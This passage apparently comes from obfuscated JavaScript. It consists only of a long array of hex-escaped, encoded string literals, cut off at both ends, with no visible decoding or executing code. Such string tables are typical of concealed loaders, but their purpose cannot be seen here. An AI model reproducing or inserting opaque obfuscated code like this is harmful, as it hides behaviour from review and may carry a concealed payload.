\x61','\x57\x35\x74\x63\x54\x74\x70\x64\x50\x38\x6b\x58','\x57\x37\x76\x50\x44\x4b\x74\x64\x51\x71','\x74\x38\x6b\x78\x57\x35\x6c\x64\x56\x65\x4f','\x70\x4e\x6a\x43\x57\x34\x4a\x63\x4f\x57','\x57\x4f\x76\x4b\x42\x4c\x72\x74','\x6f\x32\x52\x64\x4c\x58\x54\x71','\x57\x37\x46\x63\x56\x53\x6f\x64\x68\x65\x79','\x57\x52\x6e\x4e\x43\x4b\x7a\x35','\x57\x36\x39\x53\x46\x61','\x70\x30\x6a\x43\x57\x51\x56\x63\x53\x65\x72\x49\x61\x57\x71','\x61\x43\x6b\x75\x57\x50\x62\x6d\x76\x71','\x57\x37\x33\x64\x53\x43\x6b\x50\x7a\x53\x6b\x57','\x57\x34\x33\x64\x50\x65\x4e\x63\x4e\x57\x69','\x57\x36\x58\x61\x57\x4f\x6c\x64\x4a\x49\x4f','\x57\x36\x34\x36\x6f\x30\x74\x63\x54\x47','\x6d\x68\x7a\x67\x57\x35\x5a\x63\x47\x61','\x76\x53\x6b\x38\x46\x48\x79\x74','\x79\x74\x6d\x66\x43\x6d\x6b\x6b','\x57\x36\x38\x59\x68\x78\x50\x37','\x57\x36\x74\x64\x55\x43\x6f\x59\x45\x6d\x6b\x49','\x46\x38\x6b\x4a\x77\x4e\x69','\x57\x37\x2f\x63\x4d\x43\x6f\x54\x57\x37\x52\x64\x51\x61','\x74\x57\x6d\x72\x57\x52\x5a\x63\x51\x71','\x69\x78\x72\x48\x57\x50\x4e\x63\x4f\x71','\x57\x52\x47\x63\x57\x34\x64\x64\x4e\x57','\x44\x62\x2f\x64\x49\x62\x6c\x63\x47\x67\x54\x4e\x57\x34\x6e\x57\x57\x37\x52\x63\x4c\x73\x71','\x57\x4f\x47\x63\x57\x36\x4a\x63\x55\x6d\x6f\x65','\x57\x36\x34\x59\x68\x4c\x52\x63\x4c\x53\x6f\x38\x57\x4f\x70\x64\x4f\x43\x6f\x4e\x69\x71','\x57\x34\x70\x64\x50\x65\x72\x59\x57\x34\x61','\x57\x36\x68\x63\x54\x62\x68\x63\x53\x43\x6b\x38\x45\x75\x4b\x2f\x74\x6d\x6f\x76','\x57\x37\x78\x63\x53\x58\x52\x63\x50\x38\x6b\x4b\x74\x31\x4b\x57\x74\x6d\x6f\x42\x6e\x71','\x57\x34\x2f\x64\x53\x43\x6b\x4f\x78\x53\x6b\x73','\x68\x77\x39\x67\x57\x35\x61\x45','\x69\x38\x6b\x6e\x57\x37\x75\x66\x69\x47','\x6b\x43\x6b\x58\x57\x34\x43','\x57\x34\x4b\x79\x57\x51\x4f\x6f\x57\x34\x5a\x64\x55\x67\x4e\x64\x4a\x57','\x57\x36\x64\x63\x54\x53\x6b\x30\x61\x71','\x75\x38\x6b\x33\x57\x35\x78\x64\x52\x43\x6b\x63\x68\x32\x33\x64\x48\x75\x31\x71\x57\x37\x35\x73\x70\x4b\x50\x2f\x57\x35\x74\x63\x4f\x33\x57','\x57\x37\x5a\x63\x56\x53\x6f\x7a\x57\x37\x37\x64\x55\x77\x61\x4a','\x57\x51\x57\x67\x57\x35\x2f\x64\x55\x38\x6b\x6e','\x46\x4b\x6a\x51\x57\x50\x78\x63\x53\x71','\x57\x50\x64\x64\x4c\x66\x56\x64\x4d\x43\x6b\x48','\x57\x34\x64\x64\x4d\x68\x39\x77\x57\x35\x61','\x57\x36\x35\x70\x63\x77\x30\x71','\x57\x34\x46\x64\x48\x4c\x2f\x63\x52\x57\x30','\x57\x35\x42\x64\x47\x53\x6f\x35\x43\x43\x6b\x46','\x57\x36\x54\x55\x57\x51\x42\x63\x50\x58\x6d','\x57\x34\x78\x64\x47\x43\x6f\x63\x78\x43\x6b\x74','\x67\x75\x62\x74\x57\x35\x61\x67','\x68\x6d\x6b\x68\x57\x37\x79\x52\x69\x61','\x6a\x33\x6a\x56\x57\x52\x42\x63\x52\x47','\x57\x34\x2f\x64\x4f\x4d\x76\x47','\x57\x37\x70\x63\x4d\x53\x6f\x77\x6c\x30\x71\x30','\x57\x36\x56\x63\x4d\x57\x52\x64\x47\x53\x6b\x72','\x43\x38\x6b\x38\x77\x4e\x30\x79\x73\x53\x6f\x65\x46\x43\x6b\x70\x6b\x6d\x6f\x59\x65\x71','\x57\x36\x74\x64\x48\x53\x6b\x64\x46\x43\x6b\x2b','\x70\x6d\x6f\x45\x6e\x43\x6f\x64\x57\x36\x53\x32\x57\x52\x78\x63\x4d\x43\x6b\x31\x76\x75\x37\x63\x49\x53\x6f\x6d','\x44\x47\x5a\x64\x52\x48\x6c\x63\x47\x57','\x62\x53\x6f\x66\x62\x6d\x6f\x74\x57\x34\x79','\x57\x50\x69\x48\x57\x50\x43\x68\x57\x4f\x61','\x57\x35\x39\x46\x57\x50\x56\x64\x4d\x47\x6d','\x66\x38\x6b\x7a\x57\x50\x62\x37\x75\x43\x6f\x4c\x77\x53\x6f\x78','\x63\x75\x62\x57\x57\x4f\x78\x63\x4f\x71','\x78\x58\x69\x57\x57\x51\x42\x63\x51\x47','\x62\x32\x48\x5a\x57\x50\x4e\x63\x4a\x47','\x67\x75\x71\x42\x72\x53\x6f\x32','\x66\x76\x48\x63\x57\x34\x6c\x63\x4d\x6d\x6b\x65\x57\x35\x43\x66\x6f\x5a\x56\x64\x4d\x71','\x57\x34\x6a\x53\x6d\x38\x6b\x6e\x57\x4f\x75','\x57\x37\x54\x61\x57\x50\x46\x63\x52\x61\x30','\x57\x4f\x38\x77\x57\x52\x61\x68\x57\x50\x6d','\x57\x34\x6a\x36\x57\x50\x6c\x64\x4a\x49\x53','\x57\x34\x76\x59\x57\x52\x4a\x63\x50\x4a\x38','\x57\x4f\x76\x54\x78\x64\x79','\x74\x6d\x6b\x77\x7a\x64\x57\x69\x71\x4d\x71\x4e\x66\x32\x76\x72\x64\x48\x61','\x57\x34\x75\x33\x57\x52\x6c\x64\x50\x6d\x6b\x34\x57\x52\x46\x64\x47\x33\x50\x52\x57\x52\x61\x6f\x62\x6d\x6f\x53\x57\x4f\x4b\x79\x61\x30\x6c\x64\x4c\x38\x6f\x77\x57\x36\x76\x46\x57\x52\x38\x62\x66\x43\x6f\x48\x57\x37\x76\x68\x45\x72\x43','\x77\x43\x6b\x78\x57\x4f\x43\x78\x64\x38\x6b\x51\x68\x6d\x6b\x6b\x42\x30\x47','\x57\x4f\x6d\x4f\x57\x4f\x64\x63\x4d\x43\x6f\x79\x41\x72\x61\x65\x57\x34\x78\x64\x4c\x71','\x43\x53\x6b\x74\x77\x4e\x69\x6b\x64\x53\x6f\x67','\x6f\x30\x66\x72\x57\x37\x61\x2f','\x57\x50\x57\x4e\x57\x34\x39\x51\x57\x52\x69','\x57\x34\x4e\x63\x4e\x53\x6b\x49\x6a\x38\x6b\x64','\x57\x35\x54\x6b\x41\x6d\x6f\x7a\x73\x59\x5a\x64\x49\x6d\x6f\x38','\x7a\x5a\x34\x66\x57\x34\x56\x64\x51\x61','\x6b\x43\x6b\x37\x57\x34\x34\x55\x67\x43\x6b\x48','\x57\x35\x74\x63\x4b\x43\x6f\x4e\x63\x30\x75','\x57\x34\x34\x6b\x6d\x32\x56\x63\x51\x71','\x70\x75\x37\x64\x55\x59\x4c\x53','\x71\x4b\x76\x68\x57\x34\x53\x6e\x73\x78\x68\x63\x50\x61','\x7a\x53\x6b\x72\x43\x33\x47\x48','\x66\x76\x62\x34\x57\x51\x56\x63\x48\x38\x6f\x57\x75\x61\x43\x65','\x57\x4f\x4b\x4b\x57\x36\x4c\x37\x57\x51\x6d','\x57\x34\x53\x70\x57\x51\x42\x63\x4b\x6d\x6b\x66','\x57\x35\x62\x43\x57\x51\x56\x64\x4d\x74\x71','\x77\x58\x6a\x34\x61\x6d\x6b\x56\x44\x47','\x57\x52\x54\x45\x57\x37\x37\x64\x4f\x38\x6b\x54','\x57\x36\x56\x63\x51\x74\x2f\x64\x50\x53\x6b\x74','\x57\x51\x7a\x6c\x57\x37\x56\x64\x51\x43\x6b\x36','\x6e\x53\x6b\x33\x57\x34\x69\x4c\x62\x6d\x6b\x4e\x41\x63\x4f','\x57\x36\x70\x64\x4b\x68\x5a\x63\x54\x59\x75','\x61\x48\x50\x5a\x57\x52\x70\x64\x4c\x43\x6f\x57\x77\x43\x6f\x50\x57\x34\x47','\x57\x50\x57\x54\x57\x52\x37\x64\x50\x6d\x6b\x4e\x57\x35\x2f\x64\x4b\x68\x66\x4a\x57\x36\x66\x6a\x62\x71','\x57\x50\x62\x71\x57\x37\x2f\x64\x50\x38\x6b\x73','\x6f\x78\x4c\x65\x57\x37\x30\x41','\x6b\x4b\x48\x61\x57\x51\x61','\x76\x77\x66\x38\x57\x51\x52\x63\x53\x57','\x57\x50\x6e\x5a\x57\x34\x6c\x64\x4b\x53\x6b\x36','\x76\x78\x76\x6f\x57\x4f\x6c\x63\x52\x57','\x77\x57\x30\x31\x57\x50\x52\x63\x52\x57','\x44\x59\x65\x48\x42\x38\x6b\x33\x57\x37\x6d','\x68\x77\x44\x6f\x57\x34\x43\x46','\x57\x35\x58\x46\x57\x35\x2f\x64\x56\x38\x6b\x45\x6a\x73\x64\x63\x4b\x6d\x6f\x64\x63\x58\x47','\x77\x6d\x6f\x6b\x57\x4f\x5a\x63\x55\x61','\x57\x35\x37\x63\x51\x74\x6c\x64\x54\x6d\x6b\x44','\x6b\x4e\x62\x77\x57\x36\x46\x63\x4f\x57','\x6c\x66\x72\x6f\x57\x34\x43\x4e\x74\x5a\x68\x63\x52\x68\x70\x63\x4c\x43\x6f\x6b\x57\x51\x75\x70\x6c\x6d\x6f\x67\x57\x36\x50\x67\x57\x52\x4e\x63\x48\x43\x6b\x59\x6a\x62\x65','\x76\x71\x4f\x4a\x57\x52\x5a\x63\x4c\x61','\x57\x50\x43\x45\x57\x37\x39\x4c\x57\x51\x6d','\x57\x35\x78\x63\x53\x57\x70\x64\x51\x38\x6b\x4d','\x57\x36\x35\x63\x6e\x53\x6b\x48\x57\x52\x30','\x41\x43\x6b\x6c\x57\x36\x52\x64\x4c\x4d\x79','\x57\x4f\x68\x64\x4f\x32\x70\x64\x54\x47','\x57\x50\x43\x6c\x57\x51\x4b\x77\x57\x4f\x37\x64\x54\x77\x46\x64\x4c\x71','\x6d\x53\x6b\x76\x57\x52\x58\x36\x78\x57','\x57\x37\x54\x50\x57\x50\x6c\x64\x49\x47\x69','\x57\x50\x76\x37\x73\x4e\x30\x33\x57\x51\x48\x6b\x57\x4f\x4a\x63\x50\x4b\x30\x36','\x57\x37\x58\x6e\x45\x65\x68\x64\x48\x57','\x6e\x66\x7a\x32\x57\x36\x64\x63\x4c\x57','\x57\x4f\x33\x63\x4f\x4e\x64\x63\x4f\x57\x75','\x57\x50\x75\x32\x57\x51\x68\x64\x4e\x38\x6b\x4d','\x57\x35\x74\x64\x56\x4d\x35\x33\x57\x37\x4b\x6f\x57\x50\x64\x63\x4d\x73\x34','\x57\x4f\x57\x47\x57\x4f\x4e\x63\x4f\x66\x33\x63\x47\x38\x6f\x67\x57\x51\x34\x42\x68\x49\x64\x63\x4a\x67\x75','\x41\x6d\x6b\x55\x73\x5a\x38\x31','\x57\x51\x34\x6c\x57\x34\x68\x63\x55\x43\x6f\x53','\x57\x35\x52\x63\x53\x63\x33\x63\x4f\x53\x6b\x34','\x57\x51\x4f\x67\x57\x34\x70\x64\x52\x6d\x6b\x58','\x57\x52\x39\x41\x45\x31\x58\x72','\x57\x34\x44\x55\x67\x43\x6b\x45\x57\x51\x53','\x57\x4f\x76\x33\x69\x53\x6b\x42\x57\x51\x65\x7a\x73\x4c\x30\x58\x6b\x57\x6c\x64\x56\x57\x64\x63\x52\x31\x4a\x63\x4f\x32\x4b\x70\x57\x36\x5a\x63\x4b\x59\x78\x63\x54\x43\x6b\x32\x67\x57','\x77\x38\x6b\x4b\x57\x35\x37\x64\x4a\x31\x43\x66\x46\x4c\x34\x4c\x62\x53\x6f\x35\x67\x43\x6f\x49\x57\x37\x52\x63\x50\x38\x6f\x52\x57\x50\x62\x71\x57\x35\x47\x69\x57\x35\x5a\x64\x47\x5a\x4c\x34\x57\x34\x37\x63\x47\x43\x6b\x77','\x57\x36\x65\x44\x44\x6d\x6b\x4e\x6a\x43\x6b\x34','\x57\x36\x33\x63\x4c\x53\x6f\x72\x6f\x75\x71\x2f\x62\x53\x6f\x41\x42\x53\x6f\x34','\x64\x31\x7a\x6a\x57\x37\x78\x63\x49\x47','\x43\x63\x43\x50\x44\x47','\x57\x35\x31\x4c\x66\x4e\x4f','\x57\x4f\x4e\x63\x55\x4e\x4e\x63\x52\x58\x30\x47\x57\x52\x61\x48\x57\x36\x58\x30','\x57\x36\x64\x64\x49\x30\x6a\x47\x57\x37\x75','\x57\x36\x71\x61\x57\x4f\x37\x63\x4c\x53\x6f\x70','\x68\x66\x6d\x54\x79\x6d\x6f\x75','\x57\x35\x4b\x6d\x57\x51\x5a\x63\x4e\x43\x6f\x6f','\x57\x37\x33\x63\x4f\x53\x6f\x32\x57\x35\x74\x64\x47\x61','\x64\x43\x6f\x4b\x57\x51\x61\x59','\x57\x52\x35\x35\x78\x61\x69\x61','\x57\x37\x74\x63\x54\x38\x6b\x52\x64\x43\x6b\x37','\x57\x36\x64\x63\x55\x53\x6f\x74\x57\x35\x4e\x64\x51\x71','\x78\x59\x4f\x65\x57\x34\x4a\x64\x4f\x61','\x57\x51\x4f\x77\x57\x4f\x71\x73\x57\x4f\x43','\x57\x52\x72\x4b\x7a\x33\x58\x50','\x57\x35\x66\x43\x57\x50\x52\x64\x51\x4a\x38','\x57\x34\x33\x63\x4f\x38\x6f\x4c\x6c\x77\x4b','\x46\x49\x4b\x71\x57\x4f\x42\x63\x56\x43\x6f\x64\x6a\x6d\x6f\x62\x57\x52\x4e\x63\x54\x53\x6b\x6b\x45\x6d\x6b\x44\x57\x4f\x5a\x63\x56\x57','\x57\x37\x2f\x64\x48\x53\x6b\x43','\x68\x43\x6b\x42\x57\x35\x4f\x5a\x61\x57','\x46\x6d\x6b\x4a\x45\x68\x6d\x6f\x64\x53\x6f\x6e\x79\x61','\x57\x34\x4c\x4e\x65\x38\x6b\x49\x57\x50\x4f','\x78\x43\x6b\x6b\x57\x37\x42\x64\x4d\x67\x71','\x57\x35\x62\x44\x68\x78\x65\x54','\x57\x50\x4b\x35\x57\x35\x74\x63\x49\x38\x6b\x45\x6f\x65\x69\x78\x57\x4f\x38','\x57\x50\x72\x6c\x43\x77\x72\x47\x74\x47','\x57\x37\x68\x63\x52\x43\x6f\x6b\x6b\x75\x75','\x45\x53\x6f\x51\x57\x4f\x46\x63\x48\x47\x65','\x62\x43\x6f\x31\x66\x6d\x6f\x56\x57\x36\x65','\x57\x37\x64\x64\x56\x6d\x6f\x72\x77\x6d\x6b\x38','\x57\x52\x30\x6a\x57\x36\x2f\x63\x47\x43\x6f\x54','\x57\x4f\x53\x59\x57\x36\x52\x63\x4f\x38\x6f\x35','\x57\x51\x7a\x67\x73\x58\x34\x4b','\x79\x43\x6b\x2f\x7a\x4d\x47\x45\x64\x53\x6f\x70\x79\x47','\x68\x38\x6b\x44\x57\x34\x37\x64\x4d\x38\x6b\x4c','\x61\x78\x58\x32\x57\x36\x79\x72','\x57\x34\x64\x64\x4e\x4b\x2f\x63\x4c\x4a\x53\x64\x57\x51\x64\x63\x54\x53\x6f\x6b\x64\x43\x6f\x37\x64\x38\x6f\x36\x46\x6d\x6f\x6d\x57\x34\x6d\x32\x57\x36\x52\x64\x52\x61\x4c\x6c\x57\x50\x6d\x7a\x63\x6d\x6b\x6c\x57\x37\x42\x64\x4a\x53\x6b\x6c\x6f\x77\x4a\x64\x47\x4a\x79\x43\x44\x4a\x6e\x6a\x57\x52\x61\x43\x77\x6d\x6f\x32\x57\x4f\x62\x55\x67\x53\x6b\x31\x57\x37\x46\x63\x4c\x53\x6b\x42\x57\x50\x37\x63\x47\x43\x6f\x47\x75\x43\x6f\x4e\x57\x36\x30','\x65\x6d\x6b\x37\x57\x35\x78\x64\x52\x53\x6b\x74\x64\x57','\x57\x36\x33\x63\x4c\x6d\x6f\x44\x67\x65\x34','\x57\x4f\x65\x71\x57\x51\x47\x67','\x57\x37\x4b\x44\x41\x43\x6b\x30','\x57\x4f\x47\x59\x57\x52\x75\x77\x57\x52\x61','\x45\x38\x6b\x50\x57\x35\x2f\x64\x4e\x31\x43\x41\x77\x61','\x57\x36\x37\x63\x48\x63\x5a\x64\x54\x38\x6b\x51','\x77\x53\x6b\x5a\x57\x36\x6c\x64\x4f\x32\x4f','\x64\x53\x6b\x68\x57\x36\x65\x58\x67\x71','\x57\x4f\x47\x4c\x57\x35\x76\x4c\x57\x52\x69','\x57\x4f\x75\x38\x57\x36\x4c\x53\x57\x51\x34','\x57\x34\x4f\x48\x6b\x33\x54\x77','\x63\x65\x57\x44\x73\x6d\x6f\x4b','\x57\x35\x66\x78\x69\x6d\x6b\x33\x57\x50\x30','\x57\x35\x4c\x4b\x57\x4f\x6c\x64\x4d\x61\x4b','\x57\x50\x72\x35\x45\x47\x47\x63','\x57\x35\x78\x63\x52\x38\x6b\x6a\x69\x53\x6b\x65','\x57\x52\x53\x65\x57\x34\x64\x64\x4e\x57','\x63\x4c\x42\x64\x51\x48\x48\x70','\x45\x43\x6b\x56\x57\x35\x2f\x64\x56\x76\x65','\x57\x50\x42\x64\x54\x77\x6c\x64\x50\x43\x6b\x61','\x57\x35\x6a\x38\x66\x6d\x6b\x2b\x57\x51\x75','\x57\x52\x65\x59\x57\x35\x37\x64\x50\x53\x6b\x71','\x77\x43\x6f\x47\x57\x4f\x33\x63\x53\x47\x4b\x74\x45\x71','\x57\x34\x52\x64\x49\x66\x6c\x63\x54\x49\x65','\x6a\x53\x6b\x59\x57\x34\x4b\x53\x61\x38\x6b\x39\x72\x5a\x57\x2b\x79\x6d\x6f\x4d\x69\x47','\x66\x75\x54\x2f\x57\x51\x52\x63\x4c\x61','\x65\x33\x35\x45\x57\x52\x42\x63\x53\x31\x58\x7a\x6d\x59\x53','\x69\x75\x76\x53\x57\x35\x2f\x63\x4c\x57','\x57\x37\x4c\x4f\x76\x4e\x70\x64\x50\x61','\x57\x35\x43\x4f\x57\x52\x37\x64\x51\x38\x6b\x48\x57\x37\x74\x64\x4d\x75\x62\x4a\x57\x37\x39\x64\x62\x57','\x57\x4f\x2f\x64\x52\x68\x4c\x4d\x57\x35\x44\x65\x57\x4f\x68\x63\x4c\x4a\x48\x48\x44\x53\x6b\x7a\x57\x35\x78\x64\x52\x43\x6b\x42\x57\x52\x5a\x63\x4b\x6d\x6f\x55\x67\x48\x44\x43\x57\x37\x61\x59','\x74\x74\x69\x78\x79\x43\x6b\x6d','\x57\x36\x62\x4d\x57\x50\x42\x64\x52\x4a\x53','\x57\x37\x62\x43\x57\x4f\x64\x63\x56\x5a\x75','\x57\x50\x68\x64\x51\x65\x42\x64\x56\x53\x6b\x46','\x57\x35\x30\x67\x63\x66\x6a\x46','\x65\x4d\x4f\x6e\x71\x43\x6f\x30','\x57\x36\x54\x34\x61\x75\x57\x70','\x57\x4f\x71\x76\x57\x51\x4b\x72\x57\x4f\x74\x64\x50\x78\x57','\x62\x38\x6f\x44\x57\x52\x47\x4d\x57\x52\x57','\x66\x75\x52\x64\x47\x72\x6a\x4e','\x64\x6d\x6b\x6f\x46\x4e\x72\x71\x61\x4a\x72\x4c\x79\x4a\x57','\x67\x53\x6b\x6c\x57\x51\x31\x53\x73\x71','\x67\x4b\x62\x69\x57\x36\x57\x38','\x43\x53\x6b\x76\x79\x4b\x75\x30','\x57\x37\x37\x64\x49\x38\x6b\x42\x71\x53\x6b\x56','\x57\x36\x50\x50\x41\x6d\x6f\x70\x72\x61','\x71\x5a\x75\x49\x57\x37\x74\x64\x4e\x57','\x57\x36\x44\x30\x57\x52\x5a\x64\x50\x61\x75\x66\x75\x4b\x37\x63\x56\x4b\x68\x64\x53\x71','\x79\x58\x79\x56\x44\x43\x6b\x34\x57\x37\x4e\x63\x54\x47','\x73\x53\x6b\x78\x71\x64\x71\x64\x72\x77\x4b\x55','\x57\x4f\x6d\x53\x57\x4f\x56\x63\x4b\x38\x6f\x69\x70\x66\x38\x67\x57\x35\x6c\x64\x47\x53\x6b\x38\x57\x36\x56\x64\x4b\x65\x37\x63\x49\x38\x6b\x79\x57\x51\x33\x64\x47\x77\x34\x47\x66\x6d\x6b\x33\x57\x51\x78\x63\x53\x68\x33\x63\x56\x6d\x6f\x6d\x57\x52\x6d\x5a\x57\x37\x33\x63\x4a\x57','\x57\x35\x5a\x63\x4d\x64\x5a\x64\x4b\x53\x6b\x37','\x57\x34\x4f\x66\x61\x76\x68\x63\x51\x47','\x6b\x32\x4f\x55\x46\x53\x6f\x30','\x57\x36\x38\x49\x6c\x76\x31\x35','\x6a\x68\x72\x35\x57\x51\x5a\x63\x56\x57','\x70\x43\x6b\x31\x57\x36\x47\x70\x62\x71','\x57\x35\x66\x62\x70\x38\x6b\x32\x57\x52\x71','\x57\x34\x44\x35\x6d\x43\x6b\x43\x57\x51\x54\x71','\x57\x50\x58\x69\x75\x68\x48\x6a','\x57\x36\x54\x31\x70\x6d\x6b\x78\x57\x52\x54\x71\x64\x65\x6d\x47\x6c\x62\x46\x63\x56\x47\x56\x63\x56\x65\x2f\x64\x55\x32\x50\x62\x57\x36\x33\x63\x49\x73\x2f\x63\x56\x57','\x70\x66\x50\x77\x57\x36\x4f\x44','\x57\x36\x74\x64\x50\x53\x6b\x45\x75\x6d\x6b\x76','\x7a\x74\x65\x4b\x77\x6d\x6b\x59\x57\x37\x68\x63\x4f\x4a\x4f','\x57\x51\x53\x64\x57\x35\x57','\x42\x43\x6b\x55\x57\x36\x64\x64\x4f\x4d\x69','\x57\x50\x31\x6c\x57\x35\x4e\x64\x54\x38\x6b\x64\x6c\x4a\x70\x64\x4b\x43\x6f\x4f\x68\x61\x56\x63\x4d\x53\x6b\x56','\x57\x35\x48\x31\x69\x53\x6b\x78\x57\x51\x6a\x79','\x6f\x68\x66\x78\x57\x36\x38\x75','\x57\x35\x6c\x63\x50\x38\x6b\x50\x66\x43\x6b\x4f','\x57\x37\x58\x49\x57\x50\x5a\x64\x50\x62\x65\x6a\x46\x75\x43','\x6e\x6d\x6f\x63\x6c\x43\x6f\x53\x57\x34\x53','\x6a\x31\x4c\x68\x57\x35\x61\x71','\x57\x35\x50\x78\x65\x67\x57\x39\x57\x36\x70\x64\x4e\x64\x64\x63\x52\x6d\x6f\x4e\x57\x4f\x39\x63','\x57\x36\x30\x4e\x68\x4e\x70\x63\x4f\x71','\x57\x35\x42\x63\x4c\x53\x6f\x78\x6f\x4d\x61','\x69\x4c\x66\x78\x57\x4f\x33\x63\x50\x47','\x57\x52\x4b\x47\x57\x34\x70\x64\x47\x6d\x6b\x76','\x57\x36\x74\x63\x4b\x38\x6f\x58\x61\x31\x69','\x72\x48\x2f\x64\x4e\x62\x37\x63\x4c\x71','\x57\x34\x64\x63\x48\x72\x56\x63\x4a\x6d\x6b\x4f','\x57\x36\x78\x63\x51\x62\x78\x63\x4f\x6d\x6b\x4c\x74\x47','\x57\x4f\x68\x64\x54\x66\x70\x64\x4d\x53\x6b\x50','\x57\x34\x52\x64\x47\x53\x6f\x69\x78\x38\x6b\x6d\x57\x36\x50\x5a\x57\x52\x43','\x75\x43\x6f\x72\x57\x4f\x56\x63\x55\x57\x79\x75\x46\x38\x6f\x38\x7a\x4b\x6a\x4d\x57\x37\x33\x63\x52\x61','\x72\x6d\x6f\x68\x57\x4f\x65','\x6b\x32\x6a\x62\x57\x51\x52\x63\x55\x4b\x66\x72','\x62\x31\x38\x54\x78\x43\x6f\x6b','\x68\x76\x54\x39\x57\x35\x4a\x63\x56\x71','\x57\x37\x47\x43\x57\x51\x37\x63\x50\x38\x6f\x69','\x43\x48\x37\x64\x4a\x73\x4e\x63\x55\x57','\x57\x34\x58\x4b\x68\x78\x53\x30\x57\x34\x68\x64\x50\x32\x68\x64\x55\x53\x6b\x4c','\x57\x37\x6d\x6c\x6a\x32\x7a\x32','\x43\x4e\x35\x4d\x57\x4f\x37\x63\x4a\x71','\x68\x43\x6b\x6e\x57\x52\x76\x36\x42\x47','\x57\x51\x4f\x43\x57\x4f\x4b\x36\x57\x52\x75','\x57\x4f\x53\x4b\x57\x36\x72\x69\x57\x50\x61','\x42\x61\x2f\x64\x4c\x48\x4a\x63\x56\x71','\x57\x37\x72\x48\x57\x51\x68\x64\x52\x48\x30\x65','\x57\x35\x2f\x63\x4d\x72\x6c\x64\x47\x38\x6b\x61','\x57\x34\x31\x57\x6a\x38\x6b\x59\x57\x51\x71','\x44\x73\x75\x47\x57\x50\x78\x63\x49\x47','\x57\x36\x52\x63\x4d\x58\x46\x64\x4a\x53\x6b\x44\x57\x50\x6d\x52\x57\x51\x35\x77\x57\x50\x62\x47','\x57\x36\x6a\x64\x74\x38\x6f\x59\x72\x47','\x57\x35\x2f\x64\x48\x6d\x6f\x4f\x41\x38\x6b\x48','\x57\x37\x44\x47\x41\x53\x6f\x49\x7a\x71','\x64\x75\x44\x73\x57\x34\x30\x38\x74\x30\x52\x63\x53\x57','\x68\x31\x58\x62\x57\x36\x68\x63\x50\x71','\x45\x43\x6b\x48\x57\x35\x74\x64\x52\x31\x34\x69\x78\x30\x47','\x57\x37\x62\x34\x66\x33\x6d\x39','\x41\x5a\x6d\x4d\x41\x6d\x6b\x37\x57\x36\x71','\x69\x43\x6b\x4f\x57\x34\x75\x4e\x63\x61','\x57\x52\x34\x4c\x57\x50\x33\x63\x48\x38\x6b\x71\x57\x50\x52\x64\x52\x32\x65','\x45\x74\x34\x64\x57\x35\x6c\x64\x51\x61','\x57\x34\x52\x64\x51\x67\x74\x63\x55\x6d\x6f\x77\x7a\x30\x4c\x53\x43\x43\x6b\x6e','\x57\x36\x44\x4e\x57\x4f\x68\x63\x50\x57\x6d','\x57\x35\x39\x55\x65\x38\x6b\x71\x57\x51\x71','\x6d\x43\x6b\x76\x57\x35\x65\x6c\x6f\x61','\x57\x35\x39\x35\x69\x61','\x64\x6d\x6b\x6e\x79\x5a\x38\x65\x76\x63\x53\x4f\x69\x77\x61\x6c\x66\x4c\x4e\x64\x50\x31\x54\x70\x68\x53\x6b\x6a','\x57\x4f\x44\x38\x57\x35\x68\x64\x50\x53\x6b\x44','\x57\x34\x39\x62\x7a\x32\x4a\x64\x55\x47','\x73\x4b\x48\x4b\x57\x37\x64\x64\x4d\x53\x6b\x51\x67\x76\x4c\x7a\x57\x36\x69','\x57\x35\x65\x4f\x66\x4d\x4c\x34','\x6d\x43\x6b\x58\x78\x68\x6d\x47\x64\x53\x6f\x73\x43\x71','\x76\x57\x78\x64\x56\x59\x2f\x63\x50\x47','\x57\x37\x35\x46\x57\x52\x74\x63\x51\x47\x53','\x57\x34\x48\x56\x72\x67\x74\x64\x4b\x47','\x57\x50\x71\x70\x57\x4f\x53\x65\x57\x52\x6d','\x57\x4f\x48\x4a\x77\x4d\x62\x34','\x57\x36\x70\x63\x4c\x43\x6f\x66\x6f\x76\x69\x75\x63\x43\x6f\x64\x42\x47','\x79\x59\x47\x35\x57\x37\x6c\x64\x51\x47','\x57\x37\x4e\x63\x53\x62\x64\x63\x4e\x43\x6b\x76','\x57\x35\x42\x64\x4a\x6d\x6f\x79\x74\x43\x6b\x70\x57\x36\x58\x55\x57\x52\x30','\x57\x50\x6c\x63\x51\x4c\x78\x63\x52\x62\x71','\x6f\x4d\x2f\x64\x53\x49\x76\x4c','\x57\x35\x71\x45\x57\x50\x33\x63\x55\x43\x6b\x75','\x57\x35\x30\x71\x57\x51\x47\x73\x57\x50\x74\x64\x4f\x4c\x70\x64\x4c\x31\x38\x69\x57\x4f\x56\x63\x4b\x6d\x6b\x4c\x57\x36\x2f\x64\x4e\x38\x6b\x72\x79\x43\x6f\x6d\x57\x35\x65\x63\x76\x48\x5a\x63\x4c\x43\x6b\x36\x57\x34\x76\x6b','\x57\x35\x54\x36\x57\x51\x70\x63\x51\x62\x43','\x63\x30\x62\x51\x57\x52\x33\x63\x4a\x71','\x57\x36\x46\x63\x55\x53\x6f\x6c\x6a\x65\x43\x5a\x64\x57','\x57\x36\x56\x63\x4c\x43\x6b\x35\x69\x53\x6b\x78','\x57\x35\x62\x6d\x76\x4d\x74\x64\x4e\x61','\x57\x35\x78\x64\x52\x6d\x6f\x54\x77\x53\x6b\x31','\x57\x4f\x53\x61\x6f\x6d\x6b\x30\x66\x78\x57','\x57\x4f\x78\x64\x52\x67\x6a\x51\x57\x37\x71\x61\x57\x4f\x42\x63\x47\x57','\x57\x37\x34\x31\x57\x52\x42\x63\x53\x6d\x6f\x37','\x62\x6d\x6f\x4b\x57\x52\x4b\x53','\x69\x6d\x6f\x70\x6c\x53\x6f\x6c\x57\x36\x34\x30\x57\x50\x5a\x63\x4b\x6d\x6b\x7a\x72\x65\x70\x63\x4b\x61','\x57\x34\x7a\x64\x69\x43\x6b\x72\x57\x4f\x43','\x57\x34\x64\x64\x52\x33\x48\x51\x57\x35\x71\x43\x57\x4f\x68\x63\x4b\x4e\x44\x57\x6e\x6d\x6b\x66\x57\x34\x74\x64\x4f\x38\x6b\x73','\x76\x38\x6f\x71\x57\x51\x2f\x63\x53\x57\x30\x74\x43\x53\x6f\x31','\x76\x53\x6b\x58\x41\x63\x4b\x5a','\x6f\x32\x5a\x64\x54\x71\x75','\x64\x75\x44\x73\x57\x34\x30\x38\x74\x57','\x57\x37\x58\x42\x68\x4b\x4f\x45','\x65\x53\x6f\x37\x57\x50\x57\x4e\x57\x52\x75','\x42\x6d\x6b\x53\x57\x36\x74\x64\x4c\x78\x38','\x57\x36\x37\x64\x49\x6d\x6b\x70\x46\x47','\x5